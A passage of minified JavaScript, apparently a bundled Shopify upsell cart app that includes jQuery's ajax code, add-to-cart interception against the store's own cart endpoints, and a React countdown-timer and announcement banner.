u.converters)G[N.toLowerCase()]=u.converters[N];for(T=de.shift();T;)if(u.responseFields[T]&&(g[u.responseFields[T]]=p),!I&&v&&u.dataFilter&&(p=u.dataFilter(p,u.dataType)),I=T,T=de.shift(),T){if(T==="*")T=I;else if(I!=="*"&&I!==T){if(N=G[I+" "+T]||G["* "+T],!N){for(E in G)if(j=E.split(" "),j[1]===T&&(N=G[I+" "+j[0]]||G["* "+j[0]],N)){N===!0?N=G[E]:G[E]!==!0&&(T=j[0],de.unshift(j[1]));break}}if(N!==!0)if(N&&u.throws)p=N(p);else try{p=N(p)}catch(be){return{state:"parsererror",error:N?be:"No conversion from "+I+" to "+T}}}}return{state:"success",data:p}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ce.href,type:"GET",isLocal:Hn.test(ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":W2,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(u,p){return p?Om(Om(u,m.ajaxSettings),p):Om(m.ajaxSettings,u)},ajaxPrefilter:V2(Tl),ajaxTransport:V2(Em),ajax:function(u,p){typeof u=="object"&&(p=u,u=void 0),p=p||{};var g,v,E,T,N,j,I,G,de,be,oe=m.ajaxSetup({},p),Pe=oe.context||oe,ht=oe.context&&(Pe.nodeType||Pe.jquery)?m(Pe):m.event,zt=m.Deferred(),Et=m.Callbacks("once memory"),Kn=oe.statusCode||{},In={},Ri={},Di="canceled",Rt={readyState:0,getResponseHeader:function(Bt){var bn;if(I){if(!T)for(T={};bn=rr.exec(E);)T[bn[1].toLowerCase()+" "]=(T[bn[1].toLowerCase()+" "]||[]).concat(bn[2]);bn=T[Bt.toLowerCase()+" "]}return bn==null?null:bn.join(", ")},getAllResponseHeaders:function(){return I?E:null},setRequestHeader:function(Bt,bn){return I==null&&(Bt=Ri[Bt.toLowerCase()]=Ri[Bt.toLowerCase()]||Bt,In[Bt]=bn),this},overrideMimeType:function(Bt){return I==null&&(oe.mimeType=Bt),this},statusCode:function(Bt){var bn;if(Bt)if(I)Rt.always(Bt[Rt.status]);else for(bn in Bt)Kn[bn]=[Kn[bn],Bt[bn]];return this},abort:function(Bt){var bn=Bt||Di;return g&&g.abort(bn),ps(0,bn),this}};if(zt.promise(Rt),oe.url=((u||oe.url||ce.href)+"").replace(El,ce.protocol+"//"),oe.type=p.method||p.type||oe.method||oe.type,oe.dataTypes=(oe.dataType||"*").toLowerCase().match(H)||[""],oe.crossDomain==null){j=k.createElement("a");try{j.href=oe.url,j.href=j.href,oe.crossDomain=Tm.protocol+"//"+Tm.host!=j.protocol+"//"+j.host}catch{oe.crossDomain=!0}}if(oe.data&&oe.processData&&typeof oe.data!="string"&&(oe.data=m.param(oe.data,oe.traditional)),G2(Tl,oe,p,Rt),I)return Rt;G=m.event&&oe.global,G&&m.active++===0&&m.event.trigger("ajaxStart"),oe.type=oe.type.toUpperCase(),oe.hasContent=!Ii.test(oe.type),v=oe.url.replace(wt,""),oe.hasContent?oe.data&&oe.processData&&(oe.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(oe.data=oe.data.replace(Ut,"+")):(be=oe.url.slice(v.length),oe.data&&(oe.processData||typeof oe.data=="string")&&(v+=($e.test(v)?"&":"?")+oe.data,delete oe.data),oe.cache===!1&&(v=v.replace(Ln,"$1"),be=($e.test(v)?"&":"?")+"_="+He.guid+++be),oe.url=v+be),oe.ifModified&&(m.lastModified[v]&&Rt.setRequestHeader("If-Modified-Since",m.lastModified[v]),m.etag[v]&&Rt.setRequestHeader("If-None-Match",m.etag[v])),(oe.data&&oe.hasContent&&oe.contentType!==!1||p.contentType)&&Rt.setRequestHeader("Content-Type",oe.contentType),Rt.setRequestHeader("Accept",oe.dataTypes[0]&&oe.accepts[oe.dataTypes[0]]?oe.accepts[oe.dataTypes[0]]+(oe.dataTypes[0]!=="*"?", "+W2+"; q=0.01":""):oe.accepts["*"]);for(de in oe.headers)Rt.setRequestHeader(de,oe.headers[de]);if(oe.beforeSend&&(oe.beforeSend.call(Pe,Rt,oe)===!1||I))return Rt.abort();if(Di="abort",Et.add(oe.complete),Rt.done(oe.success),Rt.fail(oe.error),g=G2(Em,oe,p,Rt),!g)ps(-1,"No Transport");else{if(Rt.readyState=1,G&&ht.trigger("ajaxSend",[Rt,oe]),I)return Rt;oe.async&&oe.timeout>0&&(N=t.setTimeout(function(){Rt.abort("timeout")},oe.timeout));try{I=!1,g.send(In,ps)}catch(Bt){if(I)throw Bt;ps(-1,Bt)}}function ps(Bt,bn,Nl,Pm){var ji,Pl,$i,jo,$o,oi=bn;I||(I=!0,N&&t.clearTimeout(N),g=void 0,E=Pm||"",Rt.readyState=Bt>0?4:0,ji=Bt>=200&&Bt<300||Bt===304,Nl&&(jo=j8(oe,Rt,Nl)),!ji&&m.inArray("script",oe.dataTypes)>-1&&m.inArray("json",oe.dataTypes)<0&&(oe.converters["text script"]=function(){}),jo=$8(oe,jo,Rt,ji),ji?(oe.ifModified&&($o=Rt.getResponseHeader("Last-Modified"),$o&&(m.lastModified[v]=$o),$o=Rt.getResponseHeader("etag"),$o&&(m.etag[v]=$o)),Bt===204||oe.type==="HEAD"?oi="nocontent":Bt===304?oi="notmodified":(oi=jo.state,Pl=jo.data,$i=jo.error,ji=!$i)):($i=oi,(Bt||!oi)&&(oi="error",Bt<0&&(Bt=0))),Rt.status=Bt,Rt.statusText=(bn||oi)+"",ji?zt.resolveWith(Pe,[Pl,oi,Rt]):zt.rejectWith(Pe,[Rt,oi,$i]),Rt.statusCode(Kn),Kn=void 0,G&&ht.trigger(ji?"ajaxSuccess":"ajaxError",[Rt,oe,ji?Pl:$i]),Et.fireWith(Pe,[Rt,oi]),G&&(ht.trigger("ajaxComplete",[Rt,oe]),--m.active||m.event.trigger("ajaxStop")))}return Rt},getJSON:function(u,p,g){return m.get(u,p,g,"json")},getScript:function(u,p){return m.get(u,void 0,p,"script")}}),m.each(["get","post"],function(u,p){m[p]=function(g,v,E,T){return b(v)&&(T=T||E,E=v,v=void 0),m.ajax(m.extend({url:g,type:p,dataType:T,data:v,success:E},m.isPlainObject(g)&&g))}}),m.ajaxPrefilter(function(u){var p;for(p in u.headers)p.toLowerCase()==="content-type"&&(u.contentType=u.headers[p]||"")}),m._evalUrl=function(u,p,g){return m.ajax({url:u,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(v){m.globalEval(v,p,g)}})},m.fn.extend({wrapAll:function(u){var p;return this[0]&&(b(u)&&(u=u.call(this[0])),p=m(u,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&p.insertBefore(this[0]),p.map(function(){for(var g=this;g.firstElementChild;)g=g.firstElementChild;return g}).append(this)),this},wrapInner:function(u){return b(u)?this.each(function(p){m(this).wrapInner(u.call(this,p))}):this.each(function(){var p=m(this),g=p.contents();g.length?g.wrapAll(u):p.append(u)})},wrap:function(u){var p=b(u);return this.each(function(g){m(this).wrapAll(p?u.call(this,g):u)})},unwrap:function(u){return this.parent(u).not("body").each(function(){m(this).replaceWith(this.childNodes)}),this}}),m.expr.pseudos.hidden=function(u){return!m.expr.pseudos.visible(u)},m.expr.pseudos.visible=function(u){return!!(u.offsetWidth||u.offsetHeight||u.getClientRects().length)},m.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch{}};var q8={0:200,1223:204},Ol=m.ajaxSettings.xhr();y.cors=!!Ol&&"withCredentials"in Ol,y.ajax=Ol=!!Ol,m.ajaxTransport(function(u){var p,g;if(y.cors||Ol&&!u.crossDomain)return{send:function(v,E){var T,N=u.xhr();if(N.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(T in u.xhrFields)N[T]=u.xhrFields[T];u.mimeType&&N.overrideMimeType&&N.overrideMimeType(u.mimeType),!u.crossDomain&&!v["X-Requested-With"]&&(v["X-Requested-With"]="XMLHttpRequest");for(T in v)N.setRequestHeader(T,v[T]);p=function(j){return function(){p&&(p=g=N.onload=N.onerror=N.onabort=N.ontimeout=N.onreadystatechange=null,j==="abort"?N.abort():j==="error"?typeof N.status!="number"?E(0,"error"):E(N.status,N.statusText):E(q8[N.status]||N.status,N.statusText,(N.responseType||"text")!=="text"||typeof N.responseText!="string"?{binary:N.response}:{text:N.responseText},N.getAllResponseHeaders()))}},N.onload=p(),g=N.onerror=N.ontimeout=p("error"),N.onabort!==void 0?N.onabort=g:N.onreadystatechange=function(){N.readyState===4&&t.setTimeout(function(){p&&g()})},p=p("abort");try{N.send(u.hasContent&&u.data||null)}catch(j){if(p)throw j}},abort:function(){p&&p()}}}),m.ajaxPrefilter(function(u){u.crossDomain&&(u.contents.script=!1)}),m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(u){return m.globalEval(u),u}}}),m.ajaxPrefilter("script",function(u){u.cache===void 0&&(u.cache=!1),u.crossDomain&&(u.type="GET")}),m.ajaxTransport("script",function(u){if(u.crossDomain||u.scriptAttrs){var p,g;return{send:function(v,E){p=m("<script>").attr(u.scriptAttrs||{}).prop({charset:u.scriptCharset,src:u.url}).on("load error",g=function(T){p.remove(),g=null,T&&E(T.type==="error"?404:200,T.type)}),k.head.appendChild(p[0])},abort:function(){g&&g()}}}});var Q2=[],Nm=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var u=Q2.pop()||m.expando+"_"+He.guid++;return this[u]=!0,u}}),m.ajaxPrefilter("json jsonp",function(u,p,g){var v,E,T,N=u.jsonp!==!1&&(Nm.test(u.url)?"url":typeof u.data=="string"&&(u.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Nm.test(u.data)&&"data");if(N||u.dataTypes[0]==="jsonp")return v=u.jsonpCallback=b(u.jsonpCallback)?u.jsonpCallback():u.jsonpCallback,N?u[N]=u[N].replace(Nm,"$1"+v):u.jsonp!==!1&&(u.url+=($e.test(u.url)?"&":"?")+u.jsonp+"="+v),u.converters["script json"]=function(){return T||m.error(v+" was not called"),T[0]},u.dataTypes[0]="json",E=t[v],t[v]=function(){T=arguments},g.always(function(){E===void 0?m(t).removeProp(v):t[v]=E,u[v]&&(u.jsonpCallback=p.jsonpCallback,Q2.push(v)),T&&b(E)&&E(T[0]),T=E=void 0}),"script"}),y.createHTMLDocument=function(){var u=k.implementation.createHTMLDocument("").body;return u.innerHTML="<form></form><form></form>",u.childNodes.length===2}(),m.parseHTML=function(u,p,g){if(typeof u!="string")return[];typeof p=="boolean"&&(g=p,p=!1);var v,E,T;return p||(y.createHTMLDocument?(p=k.implementation.createHTMLDocument(""),v=p.createElement("base"),v.href=k.location.href,p.head.appendChild(v)):p=k),E=ee.exec(u),T=!g&&[],E?[p.createElement(E[1])]:(E=_i([u],p,T),T&&T.length&&m(T).remove(),m.merge([],E.childNodes))},m.fn.load=function(u,p,g){var v,E,T,N=this,j=u.indexOf(" ");return j>-1&&(v=$t(u.slice(j)),u=u.slice(0,j)),b(p)?(g=p,p=void 0):p&&typeof p=="object"&&(E="POST"),N.length>0&&m.ajax({url:u,type:E||"GET",dataType:"html",data:p}).done(function(I){T=arguments,N.html(v?m("<div>").append(m.parseHTML(I)).find(v):I)}).always(g&&function(I,G){N.each(function(){g.apply(this,T||[I.responseText,G,I])})}),this},m.expr.pseudos.animated=function(u){return m.grep(m.timers,function(p){return u===p.elem}).length},m.offset={setOffset:function(u,p,g){var v,E,T,N,j,I,G,de=m.css(u,"position"),be=m(u),oe={};de==="static"&&(u.style.position="relative"),j=be.offset(),T=m.css(u,"top"),I=m.css(u,"left"),G=(de==="absolute"||de==="fixed")&&(T+I).indexOf("auto")>-1,G?(v=be.position(),N=v.top,E=v.left):(N=parseFloat(T)||0,E=parseFloat(I)||0),b(p)&&(p=p.call(u,g,m.extend({},j))),p.top!=null&&(oe.top=p.top-j.top+N),p.left!=null&&(oe.left=p.left-j.left+E),"using"in p?p.using.call(u,oe):be.css(oe)}},m.fn.extend({offset:function(u){if(arguments.length)return u===void 0?this:this.each(function(E){m.offset.setOffset(this,u,E)});var p,g,v=this[0];if(v)return v.getClientRects().length?(p=v.getBoundingClientRect(),g=v.ownerDocument.defaultView,{top:p.top+g.pageYOffset,left:p.left+g.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var u,p,g,v=this[0],E={top:0,left:0};if(m.css(v,"position")==="fixed")p=v.getBoundingClientRect();else{for(p=this.offset(),g=v.ownerDocument,u=v.offsetParent||g.documentElement;u&&(u===g.body||u===g.documentElement)&&m.css(u,"position")==="static";)u=u.parentNode;u&&u!==v&&u.nodeType===1&&(E=m(u).offset(),E.top+=m.css(u,"borderTopWidth",!0),E.left+=m.css(u,"borderLeftWidth",!0))}return{top:p.top-E.top-m.css(v,"marginTop",!0),left:p.left-E.left-m.css(v,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var u=this.offsetParent;u&&m.css(u,"position")==="static";)u=u.offsetParent;return u||tn})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(u,p){var g=p==="pageYOffset";m.fn[u]=function(v){return Ee(this,function(E,T,N){var j;if(_(E)?j=E:E.nodeType===9&&(j=E.defaultView),N===void 0)return j?j[p]:E[T];j?j.scrollTo(g?j.pageXOffset:N,g?N:j.pageYOffset):E[T]=N},u,v,arguments.length)}}),m.each(["top","left"],function(u,p){m.cssHooks[p]=ut(y.pixelPosition,function(g,v){if(v)return v=Ue(g,p),Mi.test(v)?m(g).position()[p]+"px":v})}),m.each({Height:"height",Width:"width"},function(u,p){m.each({padding:"inner"+u,content:p,"":"outer"+u},function(g,v){m.fn[v]=function(E,T){var N=arguments.length&&(g||typeof E!="boolean"),j=g||(E===!0||T===!0?"margin":"border");return Ee(this,function(I,G,de){var be;return _(I)?v.indexOf("outer")===0?I["inner"+u]:I.document.documentElement["client"+u]:I.nodeType===9?(be=I.documentElement,Math.max(I.body["scroll"+u],be["scroll"+u],I.body["offset"+u],be["offset"+u],be["client"+u])):de===void 0?m.css(I,G,j):m.style(I,G,de,j)},p,N?E:void 0,N)}})}),m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(u,p){m.fn[p]=function(g){return this.on(p,g)}}),m.fn.extend({bind:function(u,p,g){return this.on(u,null,p,g)},unbind:function(u,p){return this.off(u,null,p)},delegate:function(u,p,g,v){return this.on(p,u,g,v)},undelegate:function(u,p,g){return arguments.length===1?this.off(u,"**"):this.off(p,u||"**",g)},hover:function(u,p){return this.on("mouseenter",u).on("mouseleave",p||u)}}),m.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(u,p){m.fn[p]=function(g,v){return arguments.length>0?this.on(p,null,g,v):this.trigger(p)}});var z8=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;m.proxy=function(u,p){var g,v,E;if(typeof p=="string"&&(g=u[p],p=u,u=g),!!b(u))return v=o.call(arguments,2),E=function(){return u.apply(p||this,v.concat(o.call(arguments)))},E.guid=u.guid=u.guid||m.guid++,E},m.holdReady=function(u){u?m.readyWait++:m.ready(!0)},m.isArray=Array.isArray,m.parseJSON=JSON.parse,m.nodeName=A,m.isFunction=b,m.isWindow=_,m.camelCase=nt,m.type=O,m.now=Date.now,m.isNumeric=function(u){var p=m.type(u);return(p==="number"||p==="string")&&!isNaN(u-parseFloat(u))},m.trim=function(u){return u==null?"":(u+"").replace(z8,"$1")};var H8=t.jQuery,F8=t.$;return m.noConflict=function(u){return t.$===m&&(t.$=F8),u&&t.jQuery===m&&(t.jQuery=H8),m},typeof n>"u"&&(t.jQuery=t.$=m),m})})(bv);var hC=bv.exports;const jn=io(hC);window.onSubmit=void 0,window.upsellCartStopped=!1;var fc=[],mC=["a[data-toggle='mini-cart-desktop-info']","a[data-toggle='mini-cart-info']",".minicart-link",".cart-link__bubble",".js-drawer-open-cart",".cd-cart-trigger",".tt-desctop-parent-cart.tt-parent-box",".basket.cart-toggle",".tt-cart .tt-dropdown-toggle","a[data-node-type='commerce-cart-open-link']"],gC=["a[data-href='/cart']",`a[data-href='https://${window.mu_origin}/cart']`].concat(mC).join(),Sv=["a[href='/cart']","a[href$='/cart']",`a[href='https://${window.mu_origin}/cart']`,"div.minicart__button.monster"].concat(gC).concat((window.mu_custom_links||[]).map(({selector:e})=>e)).join();const xv=()=>{document.documentElement.style.setProperty("--screen-height",`${window.innerHeight}px`)};function yC(){window.upsellCartStopped=!0}const Cv=()=>{var s;console.log("%c%s","background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px","⚡️ MONSTER UPSELLS 2.0 cart is controlling the theme ⚡️"),window.mu_stop_resize||(jn(window).on("resize",xv),jn(window).on("scroll",xv)),jn('head meta[name="viewport"]').attr("content",`width=device-width, initial-scale=1.0${window.mu_allow_zoom?"":", maximum-scale=1.0,user-scalable=0"}`),window.handleAddToCart=a=>{if(!window.upsellCartStopped){if(a.stopImmediatePropagation(),a.preventDefault(),window.onSubmit)return window.onSubmit(a);window.monster_submitAddToCartForm&&window.monster_setCartItems?Tv(a):fc.push({type:"submit",target:a.target})}},jn(document).on("submit","form[action*='/cart/add']",a=>window.handleAddToCart(a)),window.removeSelectors_keepStyle=a=>{const l=window.getComputedStyle(a);[...a.children].forEach(c=>window.removeSelectors_keepStyle(c)),a.style=l,a.className="",a.setAttribute("id","")};let e="form[action*='/cart/add'] button[name='add'], form[action*='/cart/add'] button[data-checkout='same'], form[action*='/cart/add'] button[type='submit'],form[action*='/cart/add'] input[type='submit'], form[action*='/cart/add'] button[data-add-to-cart],form[action*='/cart/add'] label[role='submit'],form[data-zp-product-url='/cart'] button[type='submit'], form[action*='/cart/add'] a[role='submit'], [data-zp-add-to-cart]";jn(window.mu_atc_selector??e).on("click",function(a){if(window.upsellCartStopped)return;a.stopImmediatePropagation(),a.preventDefault();const l=jn(this),c=l.closest("form[action*='/cart/add'], [data-zp-add-to-cart-form]");if(c.length)return l.attr("type","submit"),l.removeAttr("data-product-id"),window.handleAddToCart({preventDefault:()=>null,stopImmediatePropagation:()=>null,target:c.get(0)})}),jn('[data-pf-type="ProductATC"]:not(.disable-monster)').on("click",async function(a){const l=jn(this);if(window.upsellCartStopped)return;a.stopImmediatePropagation(),a.preventDefault();const c=l.closest("form[action*='/cart/add']");if(c.length)return window.handleAddToCart({preventDefault:()=>null,stopImmediatePropagation:()=>null,target:c.get(0)});if(window.mu_custom_atc_logic&&await window.mu_custom_atc_logic(a)===!1)return;const f=l.siblings('[data-pf-type="ProductVariant"], [data-pf-type="ProductVariantSwatches"]'),d=f.attr("data-combined");let h=l.prev('[data-pf-type="ProductQuantity"]').find("[data-pf-type='QuantityField']").val()||1;if(h=Number(h),d){const w=f.find('[name="id"]').val();window.onSubmit(null,{id:w,quantity:h})}else{const w=l.attr("data-product-id"),y=t(f),b=window.__pageflyProducts&&window.__pageflyProducts[w];if(b&&y.length){const _=n(y,b);_&&window.onSubmit(null,{id:_.id,quantity:h})}else b&&window.onSubmit(null,{id:b.variants[0].id,quantity:h})}}),document.addEventListener("keydown",function(a){if(a.key==="Escape"&&document.getElementById("monster-cart-wrapper")&&window.closeCart){window.closeCart();const c=document.querySelector(e)||document.querySelector('[data-pf-type="ProductATC"], [data-pf-type="ProductATC2"]');c&&c.focus()}});function t(a){const l=[];return a.attr("data-display")==="radio"?a.find("input[type='radio']:checked").each(function(){const f=jn(this).val();f&&l.push(f)}):a.find("select.pf-variant-select").each(function(){const f=jn(this).val();f&&l.push(f)}),l}function n(a,l){const c=a.join(" / ");return l.variants.find(({title:d})=>d===c)}function r(a){if(!(window.upsellCartStopped||(window==null?void 0:window.MANUAL_SETUP_ACTION)==="cart_link")){if(a.preventDefault(),a.stopImmediatePropagation(),window.toggleCart)return window.toggleCart();fc.push({type:"click",target:a.target})}}jn(Sv).on("click",r),jn(document).on("click",Sv,r);function i(a,l){const{type:c,selector:f,name:d}=a;if(c==="self-attr")return l.attr(d);const h=jn(f);return c==="attr"?h.attr(d):h.val()}function o(a){const l=jn(a.button);l.length&&l.each(function(){const c=jn(this),f=c[0].cloneNode(!0);jn(f).unbind().attr("clone",!0),f.addEventListener("click",d=>{if(!window.onSubmit)return;if(d.preventDefault(),d.stopImmediatePropagation(),a.id.type==="hasFormParent"){const w=jn(f).closest("form[action='/cart/add']");if(w.length)return window.handleAddToCart({preventDefault:()=>null,stopImmediatePropagation:()=>null,target:w[0]})}const h=i(a.id,c);h&&window.onSubmit(null,{id:h,quantity:1})}),c.replaceWith(f)})}(s=window.mu_custom_atcs)!=null&&s.length&&window.mu_custom_atcs.forEach(o)};function vC({handleSubmit:e}){window.onSubmit=e,window.monster_atc=({id:t,quantity:n=1})=>e(null,{id:t,quantity:n}),fc.forEach(({type:t,target:n})=>{jn(n).trigger(t)})}const Mo=async()=>new Promise((e,t)=>{St.get(fl()).then(async({data:n})=>{e(n)}).catch(t)});window.monster_getCartItems=Mo;async function kv(e=!0,t=()=>{}){await fetch(window.location.origin+"/cart.js").then(n=>n.json()).then(async n=>{window.monster_setCartItems&&window.mu_productionAddToCartCallBack&&(await window.monster_setCartItems(n.items,n.cart_level_discount_applications),await window.mu_productionAddToCartCallBack(n.items)),e&&window.openCart&&await window.openCart(),t()}).catch(n=>{console.log(n)})}window.monster_refresh=kv;async function Ev({id:e,quantity:t,...n},r=!0,i=()=>{}){await fetch(window.location.origin+"/cart/add.js",{headers:{"content-type":"application/json;"},body:JSON.stringify({id:Number(e),quantity:Number(t),...n}),method:"POST"}).then(async()=>{await kv(r),i()}).catch(o=>{console.log(o)})}window.monster_addToCart=Ev;function _C(e){const t=new FormData(e);let n={properties:{}};for(const[r,i]of t)if(r.includes("properties")){const o=r.indexOf("[")+1,s=r.indexOf("]"),a=r.substring(o,s);n.properties[a]=i}else!r.includes("utf")&&!r.includes("form_type")&&(n[r]=i);return n}async function Tv(e){var t,n,r;if(e.target&&e.target.tagName==="FORM"){const i=e.target;if(i.action.includes("/cart/add")){if(e.preventDefault(),window.mu_custom_atc_logic&&await window.mu_custom_atc_logic(e)===!1)return;const o=((t=i.querySelector('[name="id"]'))==null?void 0:t.value)??((n=window.mu_product)==null?void 0:n.variants[0].id),s=((r=i.querySelector('[name="quantity"]'))==null?void 0:r.value)??1;console.log("monster_addToCart"),await Ev({id:o,quantity:s,..._C(i)})}else console.log("Monster : Unsuposted add to cart form")}else fc.push({type:"submit",target:e.target})}window.monster_submitAddToCartForm=Tv;const wC=async()=>new Promise((e,t)=>{St.get(fl()).then(({data:{note:n}})=>e(n)).catch(t)}),bC=async()=>new Promise((e,t)=>{St.post(`${window.location.origin}/cart/clear.js`).then(({data:n})=>e(n)).catch(t)});window.monster_clearCart=bC;const Ks=(e,t)=>{const[n,r]=R.useState(e),i=R.useRef(e);return[n,o=>{i.current=o,r(o)},i]};var SC=/^(?:submit|button|image|reset|file)$/i,xC=/^(?:input|select|textarea|keygen)/i,Ov=/(\[[^\[\]]*\])/g;function CC(e,t){typeof t!="object"?t={hash:!!t}:t.hash===void 0&&(t.hash=!0);for(var n=t.hash?{}:"",r=t.serializer||(t.hash?EC:TC),i=e&&e.elements?e.elements:[],o=Object.create(null),s=0;s<i.length;++s){var a=i[s];if(!(!t.disabled&&a.disabled||!a.name)&&!(!xC.test(a.nodeName)||SC.test(a.type))){var l=a.name,c=a.value;if((a.type==="checkbox"||a.type==="radio")&&!a.checked&&(c=void 0),t.empty){if(a.type==="checkbox"&&!a.checked&&(c=""),a.type==="radio"&&(!o[a.name]&&!a.checked?o[a.name]=!1:a.checked&&(o[a.name]=!0)),c==null&&a.type=="radio")continue}else if(!c)continue;if(a.type==="select-multiple"){c=[];for(var f=a.options,d=!1,h=0;h<f.length;++h){var w=f[h],y=t.empty&&!w.value,b=w.value||y;w.selected&&b&&(d=!0,t.hash&&l.slice(l.length-2)!=="[]"?n=r(n,l+"[]",w.value):n=r(n,l,w.value))}!d&&t.empty&&(n=r(n,l,""));continue}n=r(n,l,c)}}if(t.empty)for(var l in o)o[l]||(n=r(n,l,""));return n}function kC(e){var t=[],n=/^([^\[\]]*)/,r=new RegExp(Ov),i=n.exec(e);for(i[1]&&t.push(i[1]);(i=r.exec(e))!==null;)t.push(i[1]);return t}function Xs(e,t,n){if(t.length===0)return e=n,e;var r=t.shift(),i=r.match(/^\[(.+?)\]$/);if(r==="[]")return e=e||[],Array.isArray(e)?e.push(Xs(null,t,n)):(e._values=e._values||[],e._values.push(Xs(null,t,n))),e;if(!i)e[r]=Xs(e[r],t,n);else{var o=i[1],s=+o;isNaN(s)?(e=e||{},e[o]=Xs(e[o],t,n)):(e=e||[],e[s]=Xs(e[s],t,n))}return e}function EC(e,t,n){var r=t.match(Ov);if(r){var i=kC(t);Xs(e,i,n)}else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function TC(e,t,n){return n=n.replace(/(\r)?\n/g,`\r
`),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var OC=CC;const Nv=io(OC),Pv={monster_upsell_overlay:"_monster_upsell_overlay_1il09_1",monster_upsell_cart:"_monster_upsell_cart_1il09_14"};function Ke(...e){const t=n=>Object.prototype.toString.call(n)==="[object Object]";return e.map(n=>n?t(n)?Object.entries(n).map(([r,i])=>i?r:"").filter(r=>!!r).join(" "):n:"").join(" ")}var Av={exports:{}},dc={};/**
* @license React
* react-jsx-runtime.production.min.js
*
* Copyright (c) Facebook, Inc. and its affiliates.
*
* This source code is licensed under the MIT license found in the
* LICENSE file in the root directory of this source tree.
*/var NC=R,PC=Symbol.for("react.element"),AC=Symbol.for("react.fragment"),MC=Object.prototype.hasOwnProperty,LC=NC.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,IC={key:!0,ref:!0,__self:!0,__source:!0};function Mv(e,t,n){var r,i={},o=null,s=null;n!==void 0&&(o=""+n),t.key!==void 0&&(o=""+t.key),t.ref!==void 0&&(s=t.ref);for(r in t)MC.call(t,r)&&!IC.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)i[r]===void 0&&(i[r]=t[r]);return{$$typeof:PC,type:e,key:o,ref:s,props:i,_owner:LC.current}}dc.Fragment=AC,dc.jsx=Mv,dc.jsxs=Mv,Av.exports=dc;var sh=Av.exports;const C=sh.jsx,te=sh.jsxs,Tr=sh.Fragment,Lv=({scary:e})=>{const{Utils:t,isPreview:n,AppLocalStorage:r}=R.useContext(xt),[i,o]=R.useState(""),[s,a]=R.useState(""),[l,c]=R.useState(!0),f="mu_scary_1";R.useEffect(()=>{clearInterval(s);let h=new Date().getTime();const{days:w=0,hours:y=0,minutes:b=0,seconds:_=0}=e;let k=w*864e5+y*36e5+b*6e4+_*1e3;const x=r.getItem(f);!n&&Number(x)?h=Number(x):(h=h+k,r.setItem(f,h));const S=setInterval(function(){c(!0);const O=new Date().getTime(),P=h-O,M=("0"+Math.floor(P/(1e3*60*60*24))).slice(-2),m=("0"+Math.floor(P%(1e3*60*60*24)/(1e3*60*60))).slice(-2),$=("0"+Math.floor(P%(1e3*60*60)/(1e3*60))).slice(-2),A=("0"+Math.floor(P%(1e3*60)/1e3)).slice(-2);let D="";e.isDaysActive&&(D+=M+":"),e.isHoursActive&&(D+=m+":"),e.isMinutesActive&&(D+=$+":"),e.isSecondsActive&&(D+=A+":"),o(D.substring(0,D.length-1)),P<2e3&&(e.endAction==="restart"?(h=new Date().getTime(),h=h+e.days*864e5+e.hours*36e5+e.minutes*6e4+e.seconds*1e3):(c(!1),clearInterval(s)))},1e3);a(S)},[e.isDaysActive,e.isHoursActive,e.isMinutesActive,e.isSecondsActive,e.days,e.hours,e.minutes,e.seconds]);const d={left:"start",center:"center",right:"end"};return l?C("div",{id:"mu-scarcity",className:Ke("notranslate",{"mu:px-5":e.placement==="top"&&e.style=="rounded","mu:-mx-5":e.placement==="bottom"&&e.style=="full","mu:mb-3":e.placement==="bottom"}),children:C("div",{className:Ke("mu:px-5 mu:py-2",{"mu:rounded-md":e.style==="rounded"}),style:{fontSize:`${e.text.font_size}em`,color:t.formatColor(e.text.color),background:t.formatColor(e.background),borderTop:`${t.formatColor(e.border)} 1px solid`,borderBottom:`${t.formatColor(e.border)} 1px solid`,borderRight:e.style=="rounded"&&`${t.formatColor(e.border)} 1px solid`,borderLeft:e.style=="rounded"&&`${t.formatColor(e.border)} 1px solid`,textAlign:d[e.textAlignment]},children:C("span",{dangerouslySetInnerHTML:{__html:e.text.text.replace(/{{timer}}/,"<b>"+i+"</b>")}})})}):null},pc=({announcement:e})=>{const{Utils:t}=R.useContext(xt),n={left:"start",center:"center",right:"end"};return C("div",{id:"mu-announcement",className:Ke({"mu:px-5":e.position==="bellow_header"&&e.style=="rounded","mu:-mx-5":e.position!=="bellow_header"&&e.style=="full","mu:mb-3":e.position==="above_products"||e.position==="above_totals"||e.position==="bellow_products"}),children:C("div",{className:Ke("mu:px-5 mu:py-2 